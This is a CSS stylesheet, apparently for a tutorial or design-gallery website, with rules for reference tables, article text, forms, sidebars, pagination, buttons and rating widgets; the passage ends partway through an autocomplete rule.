table.browserref td {
    border: 1px solid #d4d4d4;
    text-align: center;
    padding: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    vertical-align: top
}

table.browserref .bsIE {
    background-image: url('../images/compatible_ie.gif')
}

table.browserref .bsFirefox {
    background-image: url('../images/compatible_firefox.gif')
}

table.browserref .bsEdge {
    background-image: url('../images/compatible_edge.gif')
}

table.browserref .bsChrome {
    background-image: url('../images/compatible_chrome.gif')
}

table.browserref .bsSafari {
    background-image: url('../images/compatible_safari.gif')
}

table.browserref .bsOpera {
    background-image: url('../images/compatible_opera.gif')
}

.marked {
    padding: 0.2em;
    margin: 0;
    background-color: #eceae6;
    border-radius: 3px;
    font-weight: bold;
    font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace
}

table.lamp {
    width: 100%;
    padding: 0;
    border: 1px solid #d4d4d4
}

table.lamp th {
    color: #000;
    background-color: #fff;
    padding: 10px;
    padding-right: 5px
}

table.lamp td {
    padding: 4px;
    padding-left: 0;
    padding-right: 10px;
    background-color: #fff
}

table.tecspec td, table.tecspec th {
    border: 1px solid #d4d4d4;
    padding: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    vertical-align: top;
    text-align: left
}

table.reference, table.tecspec {
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 4px;
    margin-top: 4px
}

table.reference .fa {
    font-size: 24px;
}

table.reference tr:nth-child(odd) {
    background-color: #f6f4f0
}

table.reference tr:nth-child(even) {
    background-color: #fff
}

table.reference tr.fixzebra {
    background-color: #f6f4f0
}

table.reference th {
    color: #fff;
    background-color: #555;
    border: 1px solid #555;
    font-size: 13px;
    padding: 3px;
    vertical-align: top;
    text-align: left
}

table.reference th a:link, table.reference th a:visited {
    color: #fff
}

table.reference th a:active, table.reference th a:hover {
    color: #ee872a
}

tr td:first-child {
    min-width: 25px
}

table.reference td {
    line-height: 2em;
    min-width: 24px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    vertical-align: top
}

table.reference td.example_code {
    vertical-align: bottom
}

table.summary {
    border: 1px solid #d4d4d4;
    padding: 5px;
    font-size: 100%;
    color: #555;
    background-color: #fafad2
}

h2.example, h2.example_head {
    color: #438eb9;
    background-color: transparent;
    margin-top: 0
}

h2.example {
    font-size: 120%
}

h2.example_head {
    font-size: 140%
}

h2.home {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 120%;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 1px;
    color: #900b09;
    background-color: #fff
}

h2.tutheader {
    margin: 0;
    padding-top: 5px;
    border-top: 1px solid #d4d4d4;
    clear: both
}

.subscribe-bd {
    padding: 0;
    text-align: center;
    color: #444;
    background: url(../assets/img/feed.png) no-repeat 36% 50%
}

.socialicons {
    height: 30px;
    margin: 10px
}

.socialicons a {
    margin: 0 8px 8px 0;
    width: 30px;
    height: 30px;
    float: left;
    display: block;
    text-indent: -9999px
}

.subscribe-bd .placeholder {
    height: 35px;
    margin: 0;
    width: 94%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #ccc;
    font-weight: 400;
    font-size: 1.2em
}

.socialicons .placeholder {
    height: 30px;
    margin: 0;
    width: 60%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #ccc;
    font-weight: 400;
    font-size: 1.2em
}

a.showbtn, a.showbtn:link, a.showbtn:visited, a.tryitbtn, a.tryitbtn:link, a.tryitbtn:visited {
    display: inline-block;
    color: #FFF;
    background-color: #438EB9;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
    padding: 5px 10px;
    text-decoration: none;
    margin-left: 5px;
    margin-top: 0;
    margin-bottom: 5px;
    border: 1px solid #438EB9;
    white-space: nowrap
}

a.showbtn:active, a.showbtn:hover, a.tryitbtn:active, a.tryitbtn:hover {
    background-color: #fff;
    color: #438EB9
}

a.playitbtn, a.playitbtn:link, a.playitbtn:visited {
    display: inline-block;
    color: #fff;
    background-color: #ffad33;
    border: 1px solid #ffad33;
    font-weight: 700;
    font-size: 11px;
    text-align: center;
    padding: 10px;
    padding-top: 1px;
    padding-bottom: 2px;
    text-decoration: none;
    margin-left: 1px;
    border-radius: 5px;
    white-space: nowrap
}

a.playitbtn:active, a.playitbtn:hover {
    background-color: #fff;
    color: #ffad33
}

a.tryitbtnsyntax:active, a.tryitbtnsyntax:hover, a.tryitbtnsyntax:link, a.tryitbtnsyntax:visited {
    font-family: verdana;
    float: right;
    padding-top: 0;
    padding-bottom: 2px;
    background-color: #90b575;
    border: 1px solid #aaa
}

a.tryitbtnsyntax:active, a.tryitbtnsyntax:hover {
    color: #90b575;
    background-color: #fff
}

div.tutintro p {
    margin-top: 0;
    font-size: 14px
}

.article-heading h3 {
    font-size: 1.5em;
    color: #ccc
}

.article-body h3 {
    font-size: 1.4em;
    font-weight: 700;
    margin: 8px 0
}

.article-body h3.heading {
    margin-top: 0
}

.article-heading h3 em {
    font-weight: 400
}

.article-body {
    padding: 10px 10px 20px 10px
}

.article-body h3.membership {
    font-size: 1.6em;
    margin: 0 0 20px 0
}

.article-body h3.membership span {
    font-weight: 400
}

.article-body-green {
    background-color: #f8faf7;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb
}

.article-body-green #ds-form .field {
    background: #eaf1e6 !important
}

.article-intro h1 {
    margin: 0 0 10px 0;
    font-size: 2.1em;
    text-indent: initial;
    text-decoration: none;
    color: #000
}

.article-intro h1 span {
    color: #438EB9
}

.article-intro .tutorialimage:nth-of-type(1) {
    float: right;
    margin: 0 0 20px 20px;
    width: 50% !important;
    min-width: 260px
}

.previous-next-links {
    line-height: 24px;
    overflow: hidden;
    padding: 10px 30px 10px 30px;
    background: #fbfbfb;
    color: #8590a6;
    font-size: 15px;
    border: 1px solid #e7eaf1;
    box-shadow: 0 1px 3px rgba(0, 37, 55, .05);
    box-sizing: border-box
}

.previous-next-links a {
    color: grey
}

.previous-design-link {
    float: left
}

.next-design-link {
    float: right
}

.article-body p {
    word-wrap: break-word;
    word-break: break-all;
    font-size: 13px;
    line-height: 2em;
    font-family: Helvetica Neue, Helvetica, PingFang SC, Hiragino Sans GB, Microsoft YaHei, Noto Sans CJK SC, WenQuanYi Micro Hei, Arial, sans-serif
}

.big-middle-column {
    font-size: 13px
}

.article-body p a {
    text-decoration: underline
}

a.download {
    background: url('../assets/img/download.png') no-repeat 15px center #f0f0f0;
    padding: 10px 10px 10px 20px;
    margin: 20px 40px 20px 0;
    color: #755c3b;
    display: inline-block;
    width: 155px;
    text-align: center;
    border-radius: 5px;
    text-decoration: none;
    font-size: 20px
}

.article-intro .featured-image {
    display: none
}

.article-body li > a:visited {
    color: #EC4E20;
}

.article-body a {
    outline: none;
    color: #438EB9;
    font-size: 13px;
}

.article-body .quote, .article-body blockquote p {
    word-wrap: break-word;
    background: #f3f7f0;
    padding: 4px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 400 !important
}

.article-body .blockquote-full {
    background: #f3f7f0;
    padding: 20px;
    margin: 0 0 1.5em 0;
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 400 !important
}

.article-body .pullquote-l {
    background: #f3f7f0;
    padding: 20px;
    margin: 0 1.5em 1em 0;
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.5em;
    float: left;
    width: 30%
}

.article-body .pullquote-r {
    background: #f3f7f0;
    padding: 20px;
    margin: 1.5em 0 1.5em 1.5em;
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.5em;
    float: right;
    width: 30%
}

.article-body .wp-caption {
    width: 100% !important
}

.article-body .caption, .article-body .wp-caption-text {
    padding: 20px;
    margin: 0 0 1.5em 0;
    font-style: italic;
    font-weight: 400 !important;
    border-bottom: 1px solid #f1f1f1;
    font-size: 1.2em !important;
    line-height: 1.5em;
    color: #ccc
}

.article-body .size-full {
    max-width: 100%
}

.article-body .two-column {
    -moz-column-count: 2;
    -moz-column-gap: 2em;
    -webkit-column-count: 2;
    -webkit-column-gap: 2em;
    margin: 0 0 1.5em 0
}

.article-body ol, .article-body ul, .sidebar-box ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.article-body ol li, .article-body ul li {
    font-size: 13px;
    word-break: break-all;
}

.article-body ul li p {
    padding: 0 10px
}

.article-body ul li, .sidebar-box ul li {
    padding: 0 0 0 1.5em;
    margin: 0 0 1em 1em;
    background-image: url(../assets/img/bullet.png);
    background-repeat: no-repeat;
    background-position: left .5em
}

.article-body ol li {
    list-style-type: decimal;
    margin: 0 0 1em 2.5em;
    padding: 0
}

.article-body ol, .article-body ul {
    margin-top: 1em;
    margin-bottom: 1em
}

.article-body .caption-right {
    display: block
}

.sidebar-box.sidebar-cate {
    padding: 0;
    margin: 0;
    background-color: #f6f4f0
}

.sidebar-tree {
    border: 1px solid #fff;
    margin: 0;
    padding: 0
}

.sidebar-tree .titlebar {
    height: 30px;
    line-height: 30px
}

.sidebar-tree .titlebar h3 {
    margin: 0;
    color: #67ad03;
    text-align: center
}

.sidebar-tree ul {
    padding: 0;
    margin: 0
}

.sidebar-tree ul li {
    height: 26px;
    line-height: 26px;
    padding: 5px 2px;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    display: block;
    border-bottom: 1px solid #fff;
    background-image: none;
    margin: 0 0 0 1em
}

.sidebar-tree ul li .tit {
    display: block;
    font-weight: 700
}

.sidebar-tree ul li ul {
    position: absolute;
    background: #f6f4f0;
    right: 100%;
    top: 0;
    display: none;
    float: left;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.sidebar-tree ul li ul {
    padding: 0 10px
}

.sidebar-tree ul li ul li i {
    color: #666;
    font-size: 11px;
    padding: 0 10px
}

.sidebar-tree ul li.selected {
    z-index: 99;
    position: relative
}

.sidebar-tree ul li.selected .h2-tit {
    position: absolute;
    z-index: 88;
    background-color: #f6f4f0;
    border-left: 0;
    width: 100%;
    height: 100%;
    line-height: 24px;
    color: #438EB9
}

.sidebar-tree a {
    color: #000;
    text-decoration: none
}

.sidebar-tree a:hover {
    color: #000;
    text-decoration: underline
}

.sidebar-tree a:active {
    color: #000
}

.content-ad-728 {
    padding: 1em 0 1em 0;
    margin: 1em 0 2em 0;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1
}

.lower-ad-block {
    float: none !important;
    margin: 0 !important
}

#ds-form {
    overflow: hidden;
    margin: 30px 0 0 0
}

#ds-form.submit {
    margin-top: 0
}

#ds-form label {
    width: 14%;
    float: left;
    margin: 0 0 20px 0;
    padding: 0;
    height: 35px;
    line-height: 3.4em;
    font-size: 1.2em
}

#ds-form .input-text, #ds-form input[type=password], #ds-form input[type=text], #ds-form select {
    width: 94%;
    float: left;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #888;
    font-weight: 400;
    font-size: 1.2em;
    height: 35px;
    overflow: hidden
}

#ds-form input[type=checkbox] {
    -webkit-appearance: checkbox
}

#ds-form .input-text {
    border: 0;
    padding-top: 10px;
    height: 28px
}

#ds-form select {
    height: 37px;
    background-color: #fff;
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #888;
    font-weight: 400;
    cursor: pointer;
    width: 100%;
    padding: 0 0 0 10px
}

#ds-form textarea {
    height: 150px;
    padding-top: 10px;
    padding-bottom: 10px
}

#ds-form input[type=file] {
    padding: 10px 3% 0 3%;
    height: 28px
}

#ds-form .field {
    background: #f6f6f5;
    padding: 5px;
    border-radius: 3px;
    overflow: hidden;
    width: 80%;
    margin: 0 0 20px 0
}

#ds-form textarea {
    line-height: 1.5em
}

#ds-form input:focus, #ds-form textarea:focus {
    color: #111;
    opacity: .7
}

#ds-form .hidden-category {
    display: none
}

#ds-form .show-category {
    display: block
}

.field-info {
    margin: 10px 0 5px 15px;
    float: left;
    color: #111;
    opacity: .5
}

.error, .success {
    padding: 10px;
    color: #fff;
    font-weight: 700;
    font-size: 1.2em;
    margin: 0 0 20px 0
}

.error {
    background-color: #b97d7d
}

.error p {
    margin: 0;
    padding: 0;
    font-size: 1em
}

.success {
    background-color: #438EB9
}

.archive-list .categories {
    white-space: nowrap
}

.article-feature-home {
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #efefef
}

.article-feature-heading {
    background: #fbfbfb;
    border-bottom: 1px solid #efefef;
    padding: 20px
}

.article-feature-body {
    padding: 20px
}

.article-feature-body .tutorialimage {
    display: none
}

.article-feature-heading h2 {
    margin: 0 0 10px 0;
    font-size: 1.8em
}

.article-feature-heading h3 {
    font-size: 1.2em;
    color: #666;
    font-weight: 400
}

.article-feature-home p {
    margin: 0 0 20px 0;
    font-size: 1.2em
}

.article-feature-home p:last {
    margin: 0
}

.home_feature_thumbnail {
    margin: 0 0 20px 0
}

.archive-list {
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #efefef;
    overflow: hidden
}

.archive-list-item:nth-child(even) {
    background: #fbfbfb;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef
}

.archive-list-item {
    padding: 20px;
    overflow: hidden
}

.archive-list-item h2 {
    font-weight: 700;
    margin: 0 0 10px 0;
    font-size: 1.2em
}

.archive-list-item p {
    margin: 0 0 10px 0
}

.archive-list-item .tutorialimage {
    display: none
}

.author-archive-profileimage {
    float: right;
    margin: 0 0 20px 20px
}

.author-archive-intro h2 {
    margin: 0 0 10px 0
}

.article-body .author-social-links li {
    height: 30px;
    padding: 10px 0 0 40px;
    margin: 0
}

.left-column .gallery-list .design img {
    margin-bottom: 10px
}

.image-layout-style {
    background: 0
}

.archive-list .archive-list-item img {
    float: left;
    margin: 0 20px 10px 0;
    width: 90%
}

.home-latest-articles .archive-list-item img {
    float: right !important;
    margin: 0 0 10px 20px;
    width: 35%
}

.archive-list-item .colors a {
    display: block;
    float: left;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border-radius: 10px
}

.archive-list-item img.wp-post-image {
    max-height: 109px;
    float: left;
    width: 25%
}

.archive-list-item .post-intro {
    float: right;
    width: 70%
}

.archive-gallery .archive-list-item img.gallery-image {
    float: left;
    width: 47%
}

.archive-gallery .archive-list-item .design-information {
    float: right;
    width: 47%
}

.image-layout-style {
    background: 0;
    border: 0
}

.image-layout-style .archive-list-item {
    width: 47.5%;
    float: left;
    overflow: hidden;
    background: #fbfbfb;
    border: 0 solid #efefef;
    margin: 0 1% 10px 0;
    padding: 1%
}

.image-layout-style .author, .image-layout-style .categories, .image-layout-style .colors, .image-layout-style .date, .image-layout-style h2, .image-layout-style p {
    display: none
}

.image-layout-style .archive-list-item img {
    display: block;
    width: 100% !important;
    margin: 0
}

.image-layout-style .image-alternative {
    width: 90%;
    padding: 15% 5% 15% 5%;
    height: 50px;
    text-indent: 0;
    color: #333;
    font-weight: 700;
    font-size: 1.4em;
    background-image: none
}

.image-layout-style .archive-list-item:nth-child(even) {
    margin: 0 0 10px 0
}

.gallery-layout-toggle {
    margin-top: 24px
}

.archive-options .choose-color {
    overflow: hidden
}

.archive-options .choose-color a {
    display: block;
    float: left;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    margin: 0 5px 5px 0;
    border-radius: 15px
}

.archive-options .choose-color a.remove_filter {
    color: #438EB9;
    text-indent: 0
}

.design-image img, .design-image-detail img, .gallery-image {
    -webkit-box-shadow: rgba(0, 0, 0, .246094) 0 1px 2px 0, transparent 0 0 0 0, transparent 0 0 0 0;
    border-radius: 3px;
    border-style: solid;
    border-width: 3px;
    border-color: #fff;
    box-shadow: rgba(0, 0, 0, .246094) 0 1px 2px 0, transparent 0 0 0 0, transparent 0 0 0 0;
    box-sizing: border-box;
    outline-color: #585652;
    outline-width: 0
}

.team-member {
    width: 30%;
    margin: 0 3% 0 0;
    float: left;
    overflow: hidden
}

.team {
    overflow: hidden
}

.team-member img {
    width: 100%;
    margin: 0 0 20px 0
}

.team-member h3 {
    font-size: 1.6em;
    margin-top: 0
}

.membership-benefit {
    width: 30%;
    margin: 0 3% 0 0;
    float: left;
    overflow: hidden;
    text-align: center
}

.membership-benefits {
    overflow: hidden
}

.membership-benefit img {
    width: 100%;
    margin: 0 0 20px 0
}

.membership-benefit h3 {
    font-size: 1.6em;
    margin-top: 0;
    font-weight: 400
}

.membership-benefit p {
    color: #555
}

.profile-intro {
    overflow: hidden
}

.profile-intro h2 {
    margin: 0 0 10px 0
}

.profile-intro h3 {
    font-size: 1.4em;
    font-weight: 400;
    margin: 0 0 10px 0
}

.profile-intro h3 a {
    color: #ccc
}

span.accepted, span.pending, span.rejected {
    text-transform: uppercase;
    font-size: .8em;
    padding: 3px 6px 3px 6px;
    margin: 0 0 0 5px
}

span.pending {
    background: #f7e8c4
}

span.rejected {
    background: #efd4d4
}

span.accepted {
    background: #d9e8cf
}

.design-image {
    background: #fbfbfb;
    padding: 20px 0 20px 0;
    width: 100%;
    text-align: center;
    border-bottom: 0
}

.design-image img {
    width: 94%
}

.design-image-detail {
    overflow: hidden;
    background: #fdfdfd;
    margin: 0 0 20px 0;
    padding: 20px 0 20px 0;
    width: 100%;
    text-align: center
}

.design-image-detail img {
    width: 44%;
    margin: 0 3% 0 3%;
    float: left
}

.design-details {
    overflow: hidden
}

.design-description {
    width: 45%;
    margin: 0 5% 0 0;
    float: left;
    min-width: 198px
}

.design-meta {
    width: 45%;
    float: left;
    min-width: 198px
}

.design-page .author, .design-page .categories, .design-page .design-colors, .design-page .rating {
    border-bottom: 1px solid #efefef;
    width: 100%;
    padding: 10px 0 10px 25px;
    margin: 0;
    display: block
}

.related-designs {
    overflow: hidden
}

.related-designs img {
    width: 30%;
    margin: 5px 3% 5px 0;
    float: left
}

.article-body .star-rating li {
    display: inline;
    margin: 0;
    padding: 0
}

.star-rating .current-rating, .star-rating a {
    position: absolute;
    top: 0;
    left: 0;
    text-indent: -1000em;
    height: 17px;
    line-height: 17px;
    outline: 0;
    overflow: hidden;
    border: 0
}

.star-rating a:active, .star-rating a:focus, .star-rating a:hover {
    background-position: left bottom
}

.star-rating a.one-star {
    width: 10%;
    z-index: 11
}

.star-rating a.two-stars {
    width: 20%;
    z-index: 10
}

.star-rating a.three-stars {
    width: 30%;
    z-index: 9
}

.star-rating a.four-stars {
    width: 40%;
    z-index: 8
}

.star-rating a.five-stars {
    width: 50%;
    z-index: 7
}

.star-rating a.six-stars {
    width: 60%;
    z-index: 6
}

.star-rating a.seven-stars {
    width: 70%;
    z-index: 5
}

.star-rating a.eight-stars {
    width: 80%;
    z-index: 4
}

.star-rating a.nine-stars {
    width: 90%;
    z-index: 3
}

.star-rating a.ten-stars {
    width: 100%;
    z-index: 2
}

.star-rating .current-rating {
    z-index: 1;
    background-position: left center;
    background-size: auto
}

span.new {
    float: right;
    color: #fff;
    background-color: #90b575;
    font-weight: 700;
    padding-left: 1px;
    padding-right: 1px;
    border: 1px solid #fff;
    outline: 1px solid #90b575;
    line-height: 16px
}

.sidebar-box table {
    width: 100%;
    margin-top: 10px
}

.sidebar-box td, .sidebar-box td.key {
    padding: 5px 20px 5px 0;
    vertical-align: middle;
    font-size: 1em;
    color: grey
}

.sidebar-box td.key {
    color: #000
}

.sidebar-box tr {
    border-bottom: 1px solid #efefef;
    display: block
}

.sidebar-box table td:nth-child(odd) {
    width: 30px
}

.sidebar-box td.step {
    width: 40px !important
}

.archive-gallery .archive-list-item img {
    width: 45%
}

#wp_page_numbers {
    overflow: hidden
}

#wp_page_numbers ul {
    margin: 0;
    padding: 0 0 20px 0;
    width: auto
}

#wp_page_numbers li {
    display: block;
    float: left;
    text-align: center
}

#wp_page_numbers li a {
    background-color: #fbfbfb;
    text-decoration: none;
    padding: 3px 8px 3px 8px;
    display: block;
    float: left;
    margin: 0 5px 5px 0;
    text-align: center;
    border: 1px solid #fbfbfb;
    color: #acacac;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

#wp_page_numbers li {
    color: #acacac
}

#wp_page_numbers li a:hover {
    border: 1px solid #dedede
}

#wp_page_numbers .active_page a {
    opacity: 0.7;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .15);
    border: 1px solid rgba(0, 0, 0, .2);
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

#wp_page_numbers li span {
    text-decoration: none;
    padding: 3px 8px 3px 8px;
    display: block;
    float: left;
    margin: 0 5px 5px 0;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    opacity: 0.7;
    color: grey;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .15);
    border: 1px solid rgba(0, 0, 0, .2);
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

#wp_page_numbers .active_page a:hover {
    border: 1px solid rgba(0, 0, 0, .2)
}

#wp_page_numbers .page_info {
    width: auto;
    padding: 2px 6px 2px 6px
}

#wp_page_numbers .space {
    margin: 0 10px 0 0
}

.gallery-list {
    padding: 0
}

.design {
    padding: 4px;
    margin: 0;
    overflow: hidden
}

.design img {
    margin: 0 0 5px 0
}

.design:nth-child(even) {
    background: #fbfbfb;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef
}

.design .author {
    margin: 2px 0 0 0
}

.swatch {
    background: #e9e9e9;
    float: right;
    padding: 0 2px 0 2px
}

.swatch a {
    width: 11px;
    height: 11px;
    text-indent: -9999px;
    float: left;
    margin: 4px 3px 4px 3px
}

.recent-members .member {
    height: 60px
}

.recent-members img {
    float: left;
    margin: 0 15px 0 0;
    width: 40px;
    height: 40px
}

.re-box {
    margin: 0;
    padding: 0;
    text-align: center
}

.re-box-large {
    background-color: #fff
}

.re-box-premium {
    background-color: #efefef
}

.ad-336280 {
    width: 360px;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    padding: 8px
}

.re-600160 {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    padding: 2px
}

.ad-premium {
    width: 260px;
    margin: 0 auto;
    text-align: center;
    overflow: hidden
}

.qqinfo {
    text-align: center;
    border-top: 1px solid #efefef;
    padding-top: 4px
}

.qqinfo span {
    display: inline-block;
    white-space: nowrap;
    text-align: center
}

.recommend-here {
    margin: 0 auto 10px auto;
    padding: 0 19px 10px 19px;
    background-color: #e9e9e9;
    text-align: center;
    overflow: hidden
}

.recommend-here a {
    width: 100%;
    background: #efefef;
    display: block;
    padding: 5px 0 5px 0;
    color: #ccc
}

.recommend-here.list-link a {
    color: #438EB9;
    font-weight: 700;
    font-size: 16px;
}

ul.membership {
    list-style: none;
    margin: 10px 0 0 0;
    padding: 0 14px 14px 14px
}

ul.membership li {
    font-weight: bold;
    padding: 0 0 0 30px;
    margin: 0 0 10px 0;
    line-height: 1.5em;
    color: #3e3e3e;
    font-size: 14px;
    background: url(../assets/img/bullet-membership.png) no-repeat left center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

#ds-form input.button-brown, #ds-form input.button-green, .button-brown, .button-green {
    color: #fff;
    padding: 7px 10px 7px 10px;
    -webkit-appearance: none;
    width: 150px;
    margin: 10px 0 0 0;
    font-weight: 700;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    border: 1px solid rgba(87, 121, 63, .8);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #90b575;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

#ds-form input.button-green:hover, .button-green:hover {
    background-color: #90b575;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

#ds-form input.button-green:active, .button-green:active {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

#ds-form input.button-brown, .button-brown {
    border: 1px solid rgba(68, 64, 56, .8);
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #4f4941;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

#ds-form input.button-brown:hover, .button-brown:hover {
    border: 1px solid rgba(68, 64, 56, .8);
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #4f4941;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

#ds-form input.button-brown:active, .button-brown:active {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.collection-saved, .collection-saved:hover {
    border: 1px solid rgba(68, 64, 56, .8);
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #4f4941;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

.footer span {
    padding: 10px 0 0 0;
    color: #929292
}

.footer a, .footer p {
    margin: 0 0 10px 0
}

.footer a {
    color: #6a6a6a
}

ul.st-autocomplete {
    z-index: 2;
